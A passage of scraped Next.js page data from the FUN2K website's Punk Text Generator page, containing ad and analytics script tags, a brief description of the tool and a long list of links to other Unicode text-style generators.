6f015c6.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L2\",null,{\"async\":true,\"strategy\":\"beforeInteractive\",\"src\":\"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6079670320189830\",\"crossOrigin\":\"anonymous\"}]}],[\"$\",\"body\",null,{\"className\":\"snp_25be53cd-module__Uep6Kq__className\",\"children\":[[\"$\",\"$L3\",null,{\"position\":\"top-center\",\"reverseOrder\":false}],[\"$\",\"$L4\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8 items-center justify-center text-center min-h-[80%]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-2xl lg:text-4xl font-medium\",\"children\":\"404\"}],[\"$\",\"p\",null,{\"className\":\"text-lg font-medium uppercase\",\"children\":\"Page not found\"}]]}],[\"$\",\"img\",null,{\"src\":\"/404.gif\",\"className\":\"w-64\",\"alt\":\"404 not found\"}],[\"$\",\"$L7\",null,{\"className\":\"bg-black text-white py-2 px-4 rounded\",\"href\":\"/\",\"children\":\"Back to Home\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"async\":true,\"crossOrigin\":\"anonymous\",\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-HLGQWSWLC5\"}],[\"$\",\"$L2\",null,{\"id\":\"google-analytics\",\"children\":\" window.dataLayer = window.dataLayer || [];\\n           function gtag(){dataLayer.push(arguments);}\\n           gtag('js', new Date());\\n           gtag('config', 'G-HLGQWSWLC5', {\\n           page_path: window.location.pathname,\\n        });\\n                \"}]]}]]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8 items-center justify-center text-center min-h-[80%]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-2xl lg:text-4xl font-medium\",\"children\":\"404\"}],[\"$\",\"p\",null,{\"className\":\"text-lg font-medium uppercase\",\"children\":\"Page not found\"}]]}],[\"$\",\"img\",null,{\"src\":\"/404.gif\",\"className\":\"w-64\",\"alt\":\"404 not found\"}],[\"$\",\"$L7\",null,{\"className\":\"bg-black text-white py-2 px-4 rounded\",\"href\":\"/\",\"children\":\"Back to Home\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L8\",[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/123f563c6b8b9e30.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/1cf5f9c5bfb0e9f1.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L9\",null,{\"children\":[\"$\",\"$a\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@b\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$Lc\",null,{\"children\":\"$@d\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Le\",null,{\"children\":[\"$\",\"$a\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@f\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"8:[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-8\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$undefined\",[\"$\",\"h1\",null,{\"className\":\"text-3xl lg:text-4xl\",\"children\":\"Punk Text Generator\"}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L11\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"border-t flex-1\"}]]}],[\"$\",\"$L12\",null,{\"name\":\"Punk\"}],[\"$\",\"div\",null,{\"className\":\"prose mt-8 bg-white p-4 lg:p-8 border rounded-xl\",\"children\":[[\"$\",\"p\",null,{\"children\":\"Welcome to FUN2K, your solution for creating stylish and unique Punk text. Our platform offers free text generation services tailored to your needs. Enter your text, choose Punk, and our tool will efficiently transform your text while maintaining readability. Effortlessly generate Punk font using our intuitive online tool. Process multiple lines of text simultaneously for straightforward styling. Our simple application ensures optimal text transformation accessible via any HTML browser, ideal for social media posts, website headers, and digital art to Punk text for online applications like branding, design, and communication.\"}],[\"$\",\"h2\",null,{\"children\":\"How to generate text in Punk style online?\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"Enter Text: Input your text to transform it to Punk style.\"}],[\"$\",\"li\",null,{\"children\":\"That's it!: Let the tool do its work.\"}],[\"$\",\"li\",null,{\"children\":\"Automatic Adjustment: Font and style are adjusted for transforming your text to Punk.\"}],[\"$\",\"li\",null,{\"children\":\"Copy and Paste: Conveniently copy your styled text for use anywhere.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Whether for social media, websites, or digital art, our tool ensures efficient text styling without sacrificing readability. Experience the benefits of our text generation algorithms for achieving the perfect Punk style text.\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center gap-4 mt-8 p-4 lg:p-8\",\"children\":[\"$\",\"ul\",null,{\"className\":\"flex items-center gap-2 flex-wrap justify-center\",\"children\":[[\"$\",\"li\",\"italic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/italic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Italic Sans Text Generator\"}]}]}],[\"$\",\"li\",\"bold\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/bold\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Bold Sans Text Generator\"}]}]}],[\"$\",\"li\",\"bold-italic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/bold-italic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Bold Italic Sans Text Generator\"}]}]}],[\"$\",\"li\",\"italic-serif\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/italic-serif\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Italic Serif Text Generator\"}]}]}],[\"$\",\"li\",\"bold-serif\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/bold-serif\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Bold Serif Text Generator\"}]}]}],[\"$\",\"li\",\"bold-italic-serif\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/bold-italic-serif\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Bold Italic Serif Text Generator\"}]}]}],\"$L13\",\"$L14\",\"$L15\",\"$L16\",\"$L17\",\"$L18\",\"$L19\",\"$L1a\",\"$L1b\",\"$L1c\",\"$L1d\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\",\"$L32\",\"$L33\",\"$L34\",\"$L35\",\"$L36\",\"$L37\",\"$L38\",\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\",\"$L43\",\"$L44\",\"$L45\",\"$L46\",\"$L47\",\"$L48\",\"$L49\",\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"li\",\"alternating-case-one\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/alternating-case-one\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Alternating Case One Text Generator\"}]}]}]\n14:[\"$\",\"li\",\"alternating-case-two\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/alternating-case-two\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Alternating Case Two Text Generator\"}]}]}]\n15:[\"$\",\"li\",\"box\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/box\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Box Text Generator\"}]}]}]\n16:[\"$\",\"li\",\"box-filled\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/box-filled\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Box Filled Text Generator\"}]}]}]\n17:[\"$\",\"li\",\"circle\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/circle\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Circle Text Generator\"}]}]}]\n18:[\"$\",\"li\",\"circle-filled\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/circle-filled\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Circle Filled Text Generator\"}]}]}]\n19:[\"$\",\"li\",\"cursive\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cursive\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cursive Text Generator\"}]}]}]\n1a:[\"$\",\"li\",\"cursive-bold\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cursive-bold\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cursive Bold Text Generator\"}]}]}]\n1b:[\"$\",\"li\",\"gothic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/gothic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Gothic/ Fraktur Text Generator\"}]}]}]\n1c:[\"$\",\"li\",\"gothic-bold\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/gothic-bold\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Gothic Bold/ Fraktur Text Generator\"}]}]}]\n1d:[\"$\",\"li\",\"slashthrough\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/slashthrough\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Slashthrough Text Generator\"}]}]}]\n1e:[\"$\",\"li\",\"long-slashthrough\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/long-slashthrough\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Long Slashthrough Text Generator\"}]}]}]\n1f:[\"$\",\"li\",\"stem\",{\"className\":\"flex\",\"children\":[\"$\""])</script><script>self.__next_f.push([1,",\"$L7\",null,{\"href\":\"/text-generator/stem\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Stem Text Generator\"}]}]}]\n20:[\"$\",\"li\",\"strikethrough\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/strikethrough\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Strikethrough Text Generator\"}]}]}]\n21:[\"$\",\"li\",\"short-strikethrough\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/short-strikethrough\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Short Strikethrough Text Generator\"}]}]}]\n22:[\"$\",\"li\",\"tilde-strikethrough\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/tilde-strikethrough\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Tilde Strikethrough Text Generator\"}]}]}]\n23:[\"$\",\"li\",\"subscript\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/subscript\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Subscript Text Generator\"}]}]}]\n24:[\"$\",\"li\",\"superscript\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/superscript\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Superscript Text Generator\"}]}]}]\n25:[\"$\",\"li\",\"typewriter\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/typewriter\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Typewriter Text Generator\"}]}]}]\n26:[\"$\",\"li\",\"wide\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/wide\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Wide Text Generator\"}]}]}]\n27:[\"$\",\"li\",\"small-caps\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/small-caps\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Small Caps Text Generator\"}]}]}]\n28:[\"$\",\"li\",\"antrophobia\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/antrophobia\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Antrophobia Text Generator\"}]}]}]\n29:[\"$\",\"li\",\"invisible-ink\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/invisible-ink\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Invisible Ink Text Generator\"}]}]}]\n2a:[\"$\",\"li\",\"double-ink\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/double-ink\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Double Ink Text Generator\"}]}]}]\n2b:[\"$\",\"li\",\"japanese\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/japanese\",\"className\":\"py-2 px-6 border bg-w"])</script><script>self.__next_f.push([1,"hite hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Japanese/ Manga Text Generator\"}]}]}]\n2c:[\"$\",\"li\",\"weird\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/weird\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Weird Text Generator\"}]}]}]\n2d:[\"$\",\"li\",\"upside-down\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/upside-down\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Upside Down/ Flip Verticle Text Generator\"}]}]}]\n2e:[\"$\",\"li\",\"mirror\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/mirror\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Mirror/ Flip Horizontal Text Generator\"}]}]}]\n2f:[\"$\",\"li\",\"cyrillic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cyrillic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cyrillic Text Generator\"}]}]}]\n30:[\"$\",\"li\",\"curvy\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/curvy\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Curvy Text Generator\"}]}]}]\n31:[\"$\",\"li\",\"currency\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/currency\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Currency Text Generator\"}]}]}]\n32:[\"$\",\"li\",\"paranormal\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/paranormal\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Paranormal Text Generator\"}]}]}]\n33:[\"$\",\"li\",\"symbols\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/symbols\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Symbols Text Generator\"}]}]}]\n34:[\"$\",\"li\",\"ancient\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/ancient\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Ancient Text Generator\"}]}]}]\n35:[\"$\",\"li\",\"viking-runes-norse\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/viking-runes-norse\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Viking Runes (Norse Runes) Text Generator\"}]}]}]\n36:[\"$\",\"li\",\"art-deco\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/art-deco\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Art Deco Text Generator\"}]}]}]\n37:[\"$\",\"li\",\"asian-style\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/asian-style\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"classNa"])</script><script>self.__next_f.push([1,"me\":\"text-sm\",\"children\":\"Asian Style Text Generator\"}]}]}]\n38:[\"$\",\"li\",\"blocks\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/blocks\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Blocks Text Generator\"}]}]}]\n39:[\"$\",\"li\",\"bouncy\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/bouncy\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Bouncy Text Generator\"}]}]}]\n3a:[\"$\",\"li\",\"burning\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/burning\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Burning Text Generator\"}]}]}]\n3b:[\"$\",\"li\",\"candy\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/candy\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Candy Text Generator\"}]}]}]\n3c:[\"$\",\"li\",\"celtic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/celtic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Celtic Text Generator\"}]}]}]\n3d:[\"$\",\"li\",\"circled\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/circled\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Circled Text Generator\"}]}]}]\n3e:[\"$\",\"li\",\"cloudly\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cloudly\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cloudly Text Generator\"}]}]}]\n3f:[\"$\",\"li\",\"comic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/comic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Comic Text Generator\"}]}]}]\n40:[\"$\",\"li\",\"corrupted\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/corrupted\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Corrupted Text Generator\"}]}]}]\n41:[\"$\",\"li\",\"cracks\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cracks\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cracks Text Generator\"}]}]}]\n42:[\"$\",\"li\",\"crosshatch\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/crosshatch\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Crosshatch Text 